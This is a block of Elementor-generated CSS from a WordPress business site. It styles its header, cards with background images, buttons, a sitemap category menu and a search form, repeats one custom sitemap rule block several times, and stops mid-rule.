.elementor-background-video-container::before, .elementor-10475 .elementor-element.elementor-element-f71d955 > .e-con-inner > .elementor-background-video-container::before, .elementor-10475 .elementor-element.elementor-element-f71d955 > .elementor-background-slideshow::before, .elementor-10475 .elementor-element.elementor-element-f71d955 > .e-con-inner > .elementor-background-slideshow::before, .elementor-10475 .elementor-element.elementor-element-f71d955 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-color:var( --e-global-color-primary );--background-overlay:'';}.elementor-10475 .elementor-element.elementor-element-dc0e0e0{text-align:center;}.elementor-10475 .elementor-element.elementor-element-dc0e0e0 .elementor-heading-title{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );color:var( --e-global-color-1c3cd0f7 );}.elementor-10475 .elementor-element.elementor-element-9286742{text-align:center;font-family:var( --e-global-typography-fe22476-font-family ), Sans-serif;font-size:var( --e-global-typography-fe22476-font-size );font-weight:var( --e-global-typography-fe22476-font-weight );line-height:var( --e-global-typography-fe22476-line-height );color:var( --e-global-color-13c7ade );}.elementor-10475 .elementor-element.elementor-element-1b40bf2 .elementor-button{background-color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );fill:var( --e-global-color-1c3cd0f7 );color:var( --e-global-color-1c3cd0f7 );}.elementor-10475 .elementor-element.elementor-element-1b40bf2 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-10475 .elementor-element.elementor-element-1b40bf2 .elementor-button .elementor-button-content-wrapper{gap:9px;}.elementor-10475 .elementor-element.elementor-element-8d54168{--display:flex;--justify-content:center;--overlay-opacity:0.9;--border-radius:16px 16px 16px 16px;}.elementor-10475 .elementor-element.elementor-element-8d54168:not(.elementor-motion-effects-element-type-background), .elementor-10475 .elementor-element.elementor-element-8d54168 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://batisholding.com/wp-content/uploads/2023/12/مناطق-آزاد.jpg");background-position:center center;background-size:cover;}.elementor-10475 .elementor-element.elementor-element-8d54168::before, .elementor-10475 .elementor-element.elementor-element-8d54168 > .elementor-background-video-container::before, .elementor-10475 .elementor-element.elementor-element-8d54168 > .e-con-inner > .elementor-background-video-container::before, .elementor-10475 .elementor-element.elementor-element-8d54168 > .elementor-background-slideshow::before, .elementor-10475 .elementor-element.elementor-element-8d54168 > .e-con-inner > .elementor-background-slideshow::before, .elementor-10475 .elementor-element.elementor-element-8d54168 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-color:var( --e-global-color-primary );--background-overlay:'';}.elementor-10475 .elementor-element.elementor-element-b132714{text-align:center;}.elementor-10475 .elementor-element.elementor-element-b132714 .elementor-heading-title{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );color:var( --e-global-color-1c3cd0f7 );}.elementor-10475 .elementor-element.elementor-element-9352995{text-align:center;font-family:var( --e-global-typography-fe22476-font-family ), Sans-serif;font-size:var( --e-global-typography-fe22476-font-size );font-weight:var( --e-global-typography-fe22476-font-weight );line-height:var( --e-global-typography-fe22476-line-height );color:var( --e-global-color-13c7ade );}.elementor-10475 .elementor-element.elementor-element-64cc770 .elementor-button{background-color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );fill:var( --e-global-color-1c3cd0f7 );color:var( --e-global-color-1c3cd0f7 );}.elementor-10475 .elementor-element.elementor-element-64cc770 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-10475 .elementor-element.elementor-element-64cc770 .elementor-button .elementor-button-content-wrapper{gap:9px;}.elementor-10475 .elementor-element.elementor-element-7cef9d0{--display:flex;--justify-content:center;--overlay-opacity:0.9;--border-radius:16px 16px 16px 16px;}.elementor-10475 .elementor-element.elementor-element-7cef9d0:not(.elementor-motion-effects-element-type-background), .elementor-10475 .elementor-element.elementor-element-7cef9d0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://batisholding.com/wp-content/uploads/2023/12/مناطق-آزاد.jpg");background-position:center center;background-size:cover;}.elementor-10475 .elementor-element.elementor-element-7cef9d0::before, .elementor-10475 .elementor-element.elementor-element-7cef9d0 > .elementor-background-video-container::before, .elementor-10475 .elementor-element.elementor-element-7cef9d0 > .e-con-inner > .elementor-background-video-container::before, .elementor-10475 .elementor-element.elementor-element-7cef9d0 > .elementor-background-slideshow::before, .elementor-10475 .elementor-element.elementor-element-7cef9d0 > .e-con-inner > .elementor-background-slideshow::before, .elementor-10475 .elementor-element.elementor-element-7cef9d0 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-color:var( --e-global-color-primary );--background-overlay:'';}.elementor-10475 .elementor-element.elementor-element-25153b9{text-align:center;}.elementor-10475 .elementor-element.elementor-element-25153b9 .elementor-heading-title{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );color:var( --e-global-color-1c3cd0f7 );}.elementor-10475 .elementor-element.elementor-element-a016625{text-align:center;font-family:var( --e-global-typography-fe22476-font-family ), Sans-serif;font-size:var( --e-global-typography-fe22476-font-size );font-weight:var( --e-global-typography-fe22476-font-weight );line-height:var( --e-global-typography-fe22476-line-height );color:var( --e-global-color-13c7ade );}.elementor-10475 .elementor-element.elementor-element-076f5f3 .elementor-button{background-color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );fill:var( --e-global-color-1c3cd0f7 );color:var( --e-global-color-1c3cd0f7 );}.elementor-10475 .elementor-element.elementor-element-076f5f3 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-10475 .elementor-element.elementor-element-6b6920d{--display:flex;--justify-content:space-between;--border-radius:16px 16px 16px 16px;}.elementor-10475 .elementor-element.elementor-element-9bae652 .elementor-button{background-color:var( --e-global-color-7cf7b8b );fill:var( --e-global-color-text );color:var( --e-global-color-text );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-718dd94 );}.elementor-10475 .elementor-element.elementor-element-c61b99c{--display:flex;}.elementor-10475 .elementor-element.elementor-element-ea02c50{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-10475 .elementor-element.elementor-element-ea02c50:not(.elementor-motion-effects-element-type-background), .elementor-10475 .elementor-element.elementor-element-ea02c50 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-10475 .elementor-element.elementor-element-2379397 .elementor-sitemap-section{flex-basis:calc( 1 / 1 * 100% );}.elementor-10475 .elementor-element.elementor-element-2379397 .elementor-sitemap-list, .elementor-10475 .elementor-element.elementor-element-2379397 .elementor-sitemap-list .children{list-style-type:none;}.elementor-10475 .elementor-element.elementor-element-0623393{--display:flex;}.elementor-10475 .elementor-element.elementor-element-2406d71{--display:flex;--min-height:210px;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--overlay-opacity:0.5;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10475 .elementor-element.elementor-element-2406d71::before, .elementor-10475 .elementor-element.elementor-element-2406d71 > .elementor-background-video-container::before, .elementor-10475 .elementor-element.elementor-element-2406d71 > .e-con-inner > .elementor-background-video-container::before, .elementor-10475 .elementor-element.elementor-element-2406d71 > .elementor-background-slideshow::before, .elementor-10475 .elementor-element.elementor-element-2406d71 > .e-con-inner > .elementor-background-slideshow::before, .elementor-10475 .elementor-element.elementor-element-2406d71 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{--background-overlay:'';}.elementor-10475 .elementor-element.elementor-element-da514b5{--display:flex;--justify-content:center;--border-radius:16px 16px 16px 16px;}.elementor-10475 .elementor-element.elementor-element-e384a52{text-align:center;}.elementor-10475 .elementor-element.elementor-element-e384a52 .elementor-heading-title{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );color:var( --e-global-color-accent );}.elementor-10475 .elementor-element.elementor-element-572948d{--display:flex;--justify-content:center;--overlay-opacity:0.7;--border-radius:16px 16px 16px 16px;}.elementor-10475 .elementor-element.elementor-element-572948d::before, .elementor-10475 .elementor-element.elementor-element-572948d > .elementor-background-video-container::before, .elementor-10475 .elementor-element.elementor-element-572948d > .e-con-inner > .elementor-background-video-container::before, .elementor-10475 .elementor-element.elementor-element-572948d > .elementor-background-slideshow::before, .elementor-10475 .elementor-element.elementor-element-572948d > .e-con-inner > .elementor-background-slideshow::before, .elementor-10475 .elementor-element.elementor-element-572948d > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-color:var( --e-global-color-183009c );--background-overlay:'';}.elementor-10475 .elementor-element.elementor-element-c0ff617{text-align:center;}.elementor-10475 .elementor-element.elementor-element-c0ff617 .elementor-heading-title{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );color:var( --e-global-color-accent );}.elementor-10475 .elementor-element.elementor-element-fb90bd0{--display:flex;--justify-content:center;--border-radius:16px 16px 16px 16px;}.elementor-10475 .elementor-element.elementor-element-7b7d013{text-align:center;}.elementor-10475 .elementor-element.elementor-element-7b7d013 .elementor-heading-title{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );color:var( --e-global-color-accent );}.elementor-10475 .elementor-element.elementor-element-3e18be9{--display:flex;--justify-content:center;--border-radius:16px 16px 16px 16px;}.elementor-10475 .elementor-element.elementor-element-57936d7{text-align:center;}.elementor-10475 .elementor-element.elementor-element-57936d7 .elementor-heading-title{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );color:var( --e-global-color-accent );}.elementor-10475 .elementor-element.elementor-element-f0a1661{--display:flex;}.elementor-10475 .elementor-element.elementor-element-c28dfbd{--n-menu-dropdown-content-max-width:full;--n-menu-heading-wrap:wrap;--n-menu-heading-overflow-x:initial;--n-menu-title-distance-from-content:0px;width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;--n-menu-toggle-icon-wrapper-animation-duration:500ms;--n-menu-title-space-between:10px;--n-menu-title-font-size:16px;--n-menu-title-color-normal:var( --e-global-color-primary );--n-menu-title-transition:300ms;--n-menu-title-padding:3px 3px 3px 3px;--n-menu-icon-size:16px;--n-menu-toggle-icon-size:20px;--n-menu-toggle-icon-hover-duration:500ms;--n-menu-toggle-icon-distance-from-dropdown:0px;}.elementor-10475 .elementor-element.elementor-element-c28dfbd.elementor-element{--align-self:center;}.elementor-10475 .elementor-element.elementor-element-c28dfbd > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title, .elementor-10475 .elementor-element.elementor-element-c28dfbd > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title > .e-n-menu-title-container, .elementor-10475 .elementor-element.elementor-element-c28dfbd > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title > .e-n-menu-title-container > span{font-weight:900;}.elementor-10475 .elementor-element.elementor-element-c28dfbd {--n-menu-title-color-hover:var( --e-global-color-77d9689e );--n-menu-title-color-active:var( --e-global-color-77d9689e );}.elementor-10475 .elementor-element.elementor-element-22d6fa3{width:var( --container-widget-width, 145px );max-width:145px;--container-widget-width:145px;--container-widget-flex-grow:0;}.elementor-10475 .elementor-element.elementor-element-22d6fa3.elementor-element{--align-self:center;}.elementor-10475 .elementor-element.elementor-element-734a2f9 .elementor-button{background-color:var( --e-global-color-d839693 );font-size:14px;fill:var( --e-global-color-1c3cd0f7 );color:var( --e-global-color-1c3cd0f7 );border-radius:0px 0px 0px 0px;padding:12px 12px 12px 12px;}.elementor-10475 .elementor-element.elementor-element-734a2f9{width:var( --container-widget-width, 145px );max-width:145px;--container-widget-width:145px;--container-widget-flex-grow:0;}.elementor-10475 .elementor-element.elementor-element-734a2f9.elementor-element{--align-self:center;}.elementor-10475 .elementor-element.elementor-element-ad7ca7f.elementor-element{--align-self:center;}.elementor-10475 .elementor-element.elementor-element-ad7ca7f .elementor-icon-wrapper{text-align:center;}.elementor-10475 .elementor-element.elementor-element-ad7ca7f .elementor-icon{font-size:30px;}.elementor-10475 .elementor-element.elementor-element-ad7ca7f .elementor-icon svg{height:30px;}.elementor-10475 .elementor-element.elementor-element-238836d{width:var( --container-widget-width, 40px );max-width:40px;--container-widget-width:40px;--container-widget-flex-grow:0;}.elementor-10475 .elementor-element.elementor-element-238836d.elementor-element{--align-self:center;}.elementor-10475 .elementor-element.elementor-element-238836d .elementor-search-form__toggle{--e-search-form-toggle-size:33px;--e-search-form-toggle-color:var( --e-global-color-accent );--e-search-form-toggle-background-color:var( --e-global-color-13c7ade );}.elementor-10475 .elementor-element.elementor-element-238836d:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-color:var( --e-global-color-13c7ade );border-width:1px 1px 1px 1px;border-radius:12px;}.elementor-10475 .elementor-element.elementor-element-238836d.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-color:var( --e-global-color-13c7ade );border-width:1px 1px 1px 1px;border-radius:12px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-10475 .elementor-element.elementor-element-3810105{--width:100%;}.elementor-10475 .elementor-element.elementor-element-40e2471{--width:36%;}.elementor-10475 .elementor-element.elementor-element-0f72f18{--width:36%;}.elementor-10475 .elementor-element.elementor-element-f4c0163{--width:28%;}.elementor-10475 .elementor-element.elementor-element-f71d955{--width:min(270px , 100%);}.elementor-10475 .elementor-element.elementor-element-8d54168{--width:min(270px , 100%);}.elementor-10475 .elementor-element.elementor-element-7cef9d0{--width:min(270px , 100%);}.elementor-10475 .elementor-element.elementor-element-6b6920d{--width:min(270px , 100%);}.elementor-10475 .elementor-element.elementor-element-da514b5{--width:min(270px , 100%);}.elementor-10475 .elementor-element.elementor-element-572948d{--width:min(270px , 100%);}.elementor-10475 .elementor-element.elementor-element-fb90bd0{--width:min(270px , 100%);}.elementor-10475 .elementor-element.elementor-element-3e18be9{--width:min(270px , 100%);}}@media(max-width:1024px){.elementor-10475 .elementor-element.elementor-element-176dc0a{--justify-content:space-between;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );border-width:0px 0px 1px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:1px;--border-left-width:0px;}.elementor-10475 .elementor-element.elementor-element-93aa8e4{text-align:center;}.elementor-10475 .elementor-element.elementor-element-93aa8e4 img{width:100%;height:12%;}.elementor-10475 .elementor-element.elementor-element-dc0e0e0 .elementor-heading-title{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-10475 .elementor-element.elementor-element-9286742{font-size:var( --e-global-typography-fe22476-font-size );line-height:var( --e-global-typography-fe22476-line-height );}.elementor-10475 .elementor-element.elementor-element-1b40bf2 .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-10475 .elementor-element.elementor-element-b132714 .elementor-heading-title{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-10475 .elementor-element.elementor-element-9352995{font-size:var( --e-global-typography-fe22476-font-size );line-height:var( --e-global-typography-fe22476-line-height );}.elementor-10475 .elementor-element.elementor-element-64cc770 .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-10475 .elementor-element.elementor-element-25153b9 .elementor-heading-title{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-10475 .elementor-element.elementor-element-a016625{font-size:var( --e-global-typography-fe22476-font-size );line-height:var( --e-global-typography-fe22476-line-height );}.elementor-10475 .elementor-element.elementor-element-076f5f3 .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-10475 .elementor-element.elementor-element-2379397 .elementor-sitemap-section{flex-basis:calc( 1 / 2 * 100% );}.elementor-10475 .elementor-element.elementor-element-e384a52 .elementor-heading-title{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-10475 .elementor-element.elementor-element-c0ff617 .elementor-heading-title{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-10475 .elementor-element.elementor-element-7b7d013 .elementor-heading-title{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-10475 .elementor-element.elementor-element-57936d7 .elementor-heading-title{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-10475 .elementor-element.elementor-element-ad7ca7f > .elementor-widget-container{padding:10px 0px 0px 0px;}.elementor-10475 .elementor-element.elementor-element-ad7ca7f.elementor-element{--align-self:center;}.elementor-10475 .elementor-element.elementor-element-ad7ca7f .elementor-icon{font-size:30px;}.elementor-10475 .elementor-element.elementor-element-ad7ca7f .elementor-icon svg{height:30px;}}@media(max-width:767px){.elementor-10475 .elementor-element.elementor-element-176dc0a{--justify-content:space-around;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-10475 .elementor-element.elementor-element-93aa8e4{--container-widget-width:104px;--container-widget-flex-grow:0;width:var( --container-widget-width, 104px );max-width:104px;text-align:center;}.elementor-10475 .elementor-element.elementor-element-93aa8e4 img{width:100%;max-width:68%;height:11%;}.elementor-10475 .elementor-element.elementor-element-dc0e0e0 .elementor-heading-title{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-10475 .elementor-element.elementor-element-9286742{font-size:var( --e-global-typography-fe22476-font-size );line-height:var( --e-global-typography-fe22476-line-height );}.elementor-10475 .elementor-element.elementor-element-1b40bf2 .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-10475 .elementor-element.elementor-element-b132714 .elementor-heading-title{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-10475 .elementor-element.elementor-element-9352995{font-size:var( --e-global-typography-fe22476-font-size );line-height:var( --e-global-typography-fe22476-line-height );}.elementor-10475 .elementor-element.elementor-element-64cc770 .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-10475 .elementor-element.elementor-element-25153b9 .elementor-heading-title{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-10475 .elementor-element.elementor-element-a016625{font-size:var( --e-global-typography-fe22476-font-size );line-height:var( --e-global-typography-fe22476-line-height );}.elementor-10475 .elementor-element.elementor-element-076f5f3 .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-10475 .elementor-element.elementor-element-2379397 .elementor-sitemap-section{flex-basis:calc( 1 / 1 * 100% );}.elementor-10475 .elementor-element.elementor-element-e384a52 .elementor-heading-title{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-10475 .elementor-element.elementor-element-c0ff617 .elementor-heading-title{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-10475 .elementor-element.elementor-element-7b7d013 .elementor-heading-title{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-10475 .elementor-element.elementor-element-57936d7 .elementor-heading-title{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-10475 .elementor-element.elementor-element-ad7ca7f.elementor-element{--align-self:center;}}/* Start custom CSS for sitemap, class: .elementor-element-2379397 */.cat-menu h2.elementor-sitemap-category-title,.cat-menu .cat-item.cat-item-1{
    display: none !important;
}

.cat-menu .elementor-sitemap-section ul{
    padding: 0 !important;
}
.cat-menu .elementor-sitemap-section ul > li{
    
}
.cat-menu .elementor-sitemap-section ul > li a{
    color: #222;
    font-size: 14px;
}
.cat-menu .elementor-sitemap-section ul > li a:hover{
    color: var( --e-global-color-689244c );
}
/*.cat-menu .elementor-sitemap-section{*/
/*    display: block !important;*/
/*    width: 100%;*/
/*    overflow-x: scroll !important;*/
/*    scroll-snap-type: x mandatory;*/
/*    scrollbar-width: thin;*/
/*	scrollbar-color: var( --e-global-color-689244c ) gray;*/
/*}*/
.cat-menu .elementor-sitemap-section > ul.elementor-sitemap-list{
    display: flex;
    flex-direction: row-reverse;
    flex-wrap: nowrap;
    width: max-content !important;
    gap: 60px;
    
}
/*.cat-menu .elementor-sitemap-section > ul.elementor-sitemap-list > li {*/
/*	height: 300px;*/
/*	overflow: auto;*/
/*	scrollbar-width: thin;*/
/*	scrollbar-color: var( --e-global-color-689244c ) gray;*/
/*	max-width: 150px;*/
/*}*/
.cat-menu .elementor-sitemap-section > ul.elementor-sitemap-list>li > a{
    font-size: 15px !important;
    font-weight: 900;
}
.cat-menu .elementor-sitemap-section > ul.elementor-sitemap-list ul{
    display: flex !important;
    flex-direction: column;
}/* End custom CSS */
/* Start custom CSS for sitemap, class: .elementor-element-2379397 */.cat-menu h2.elementor-sitemap-category-title,.cat-menu .cat-item.cat-item-1{
    display: none !important;
}

.cat-menu .elementor-sitemap-section ul{
    padding: 0 !important;
}
.cat-menu .elementor-sitemap-section ul > li{
    
}
.cat-menu .elementor-sitemap-section ul > li a{
    color: #222;
    font-size: 14px;
}
.cat-menu .elementor-sitemap-section ul > li a:hover{
    color: var( --e-global-color-689244c );
}
/*.cat-menu .elementor-sitemap-section{*/
/*    display: block !important;*/
/*    width: 100%;*/
/*    overflow-x: scroll !important;*/
/*    scroll-snap-type: x mandatory;*/
/*    scrollbar-width: thin;*/
/*	scrollbar-color: var( --e-global-color-689244c ) gray;*/
/*}*/
.cat-menu .elementor-sitemap-section > ul.elementor-sitemap-list{
    display: flex;
    flex-direction: row-reverse;
    flex-wrap: nowrap;
    width: max-content !important;
    gap: 60px;
    
}
/*.cat-menu .elementor-sitemap-section > ul.elementor-sitemap-list > li {*/
/*	height: 300px;*/
/*	overflow: auto;*/
/*	scrollbar-width: thin;*/
/*	scrollbar-color: var( --e-global-color-689244c ) gray;*/
/*	max-width: 150px;*/
/*}*/
.cat-menu .elementor-sitemap-section > ul.elementor-sitemap-list>li > a{
    font-size: 15px !important;
    font-weight: 900;
}
.cat-menu .elementor-sitemap-section > ul.elementor-sitemap-list ul{
    display: flex !important;
    flex-direction: column;
}/* End custom CSS */
/* Start custom CSS for sitemap, class: .elementor-element-2379397 */.cat-menu h2.elementor-sitemap-category-title,.cat-menu .cat-item.cat-item-1{
    display: none !important;
}

.cat-menu .elementor-sitemap-section ul{
    padding: 0 !important;
}
.cat-menu .elementor-sitemap-section ul > li{
    
}
.cat-menu .elementor-sitemap-section ul > li a{
    color: #222;
    font-size: 14px;
}
.cat-menu .elementor-sitemap-section ul > li a:hover{
    color: var( --e-global-color-689244c );
}
/*.cat-menu .elementor-sitemap-section{*/
/*    display: block !important;*/
/*    width: 100%;*/
/*    overflow-x: scroll !important;*/
/*    scroll-snap-type: x mandatory;*/
/*    scrollbar-width: thin;*/
/*	scrollbar-color: var( --e-global-color-689244c ) gray;*/
/*}*/
.cat-menu .elementor-sitemap-section > ul.elementor-sitemap-list{
    display: flex;
    flex-direction: row-reverse;
    flex-wrap: nowrap;
    width: max-content !important;
    gap: 60px;
    
}
/*.cat-menu .elementor-sitemap-section > ul.elementor-sitemap-list > li {*/
/*	height: 300px;*/
/*	overflow: auto;*/
/*	scrollbar-width: thin;*/
/*	scrollbar-color: var( --e-global-color-689244c ) gray;*/
/*	max-width: 150px;*/
/*}*/
.cat-menu .elementor-sitemap-section > ul.elementor-sitemap-list>li > a{
    font-size: 15px !important;
    font-weight: 900;
}
.cat-menu .elementor-sitemap-section > ul.elementor-sitemap-list ul{
    display: flex !important;
    flex-direction: column;
}/* End custom CSS */
/* Start custom CSS for sitemap, class: .elementor-element-2379397 */.cat-menu h2.elementor-sitemap-category-title,.cat-menu .cat-item.cat-item-1{
    display: none !important;
}

.cat-menu .elementor-sitemap-section ul{
    padding: 0 !important;
}
.cat-menu .elementor-sitemap-section ul > li{
    
}
.cat-menu .elementor-sitemap-section ul > li a{
    color: #222;
    font-size: 14px;
}
.cat-menu .elementor-sitemap-section ul > li a:hover{
    color: var( --e-global-color-689244c );
}
/*.cat-menu .elementor-sitemap-section{*/
/*    display: block !important;*/
/*    width: 100%;*/
/*    overflow-x: scroll !important;*/
/*    scroll-snap-type: x mandatory;*/
/*    scrollbar-width: thin;*/
/*	scrollbar-color: var( --e-global-color-689244c ) gray;*/
/*}*/
.cat-menu .elementor-sitemap-section > ul.elementor-sitemap-list{
    display: flex;
    flex-direction: row-reverse;
    flex-wrap: nowrap;
    width: max-content !important;
    gap: 60px;
    
}
/*.cat-menu .elementor-sitemap-section > ul.elementor-sitemap-list > li {*/
/*	height: 300px;*/
/*	overflow: auto;*/
/*	scrollbar-width: thin;*/
/*	scrollbar-color: var( --e-global-color-689244c ) gray;*/
/*	max-width: 150px;*/
/*}*/
.cat-menu .elementor-sitemap-section > ul.elementor-sitemap-list>li > a{
    font-size: 15px !important;
    font-weight: 900;
}
.cat-menu .elementor-sitemap-section > ul.elementor-sitemap-list ul{
    display: flex !important;
    flex-direction: column;
}/* End custom CSS */
/* Start custom CSS for sitemap, class: .elementor-element-2379397 */.cat-menu h2.elementor-sitemap-category-title,.cat-menu .cat-item.cat-item-1{
    display: none !important;
}

.cat-menu .elementor-sitemap-section ul{
    padding: 0 !important;
}
.cat-menu .elementor-sitemap-section ul > li{
    
}
.cat-menu .elementor-sitemap-section ul > li a{
    color: #222;
    font-size: 14px;
}
.cat-menu .elementor-sitemap-section ul > li a:hover{
    color: var( --e-global-color-689244c );
}
/*.cat-menu .elementor-sitemap-section{*/
/*    display: block !important;*/
/*    width: 100%;*/
/*    overflow-x: scroll !important;*/
/*    scroll-snap-type: x mandatory;*/
/*    scrollbar-width: thin;*/
/*	scrollbar-color: var( --e-global-color-689244c ) gray;*/
/*}*/
.cat-menu .elementor-sitemap-section > ul.elementor-sitemap-list{
    display: flex;
    flex-direction: row-reverse;
    flex-wrap: nowrap;
    width: max-content !important;
    gap: 60px;
    
}
/*.cat-menu .elementor-sitemap-section > ul.elementor-sitemap-list > li {*/
/*	height: 300px;*/
/*	overflow: auto;*/
/*	scrollbar-width: thin;*/
/*	scrollbar-color: var( --e-global-color-689244c ) gray;*/
/*	max-width: 150px;*/
/*}*/
.cat-menu .elementor-sitemap-section > ul.elementor-sitemap-list>li > a{
    font-size: 15px !important;
    font-weight: 900;
}
.cat-menu .elementor-sitemap-section > ul.elementor-sitemap-list ul{
    display: flex !important;
    flex-direction: column;
}/* End custom CSS */
/* Start custom CSS for sitemap, class: .elementor-element-2379397 */.cat-menu h2.elementor-sitemap-category-title,.cat-menu .cat-item.cat-item-1{
    display: none !important;
}

.cat-menu .elementor-sitemap-section ul{
    padding: 0 !important;
}
.cat-menu .elementor-sitemap-section ul > li{
    
}
.cat-menu .elementor-sitemap-section ul > li a{
    color: #222;
    font-size: 14px;
}
.cat-menu .elementor-sitemap-section ul > li a:hover{
    color: var( --e-global-color-689244c );
}
/*.cat-menu .elementor-sitemap-section{*/
/*    display: block !important;*/
/*    width: 100%;*/
/*    overflow-x: scroll !important;*/
/*    scroll-snap-type: x mandatory;*/
/*    scrollbar-width: thin;*/
/*	scrollbar-color: var( --e-global-color-689244c ) gray;*/
/*}*/
.cat-menu .elementor-sitemap-section > ul.elementor-sitemap-list{
    display: flex;
    flex-direction: row-reverse;
    flex-wrap: nowrap;
    width: max-content !important;
    gap: 60px;
    
}
/*.cat-menu .elementor-sitemap-section > ul.elementor-sitemap-list > li {*/
/*	height: 300px;*/
/*	overflow: auto;*/
/*	scrollbar-width: thin;*/
/*	scrollbar-color: var( --e-global-color-689244c ) gray;*/
/*	max-width: 150px;*/
/*}*/
.cat-menu .elementor-sitemap-section > ul.elementor-sitemap-list>li > a{
    font-size: 15px !important;
    font-weight: 900;
}
.cat-menu .elementor-sitemap-section > ul.elementor-sitemap-list ul{
    display: flex !important;
    flex-direction: column;
}/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-22d6fa3 */.button-ihxx {
  padding: 9px 10px;
  background-color: #0A352D;
  color: white;
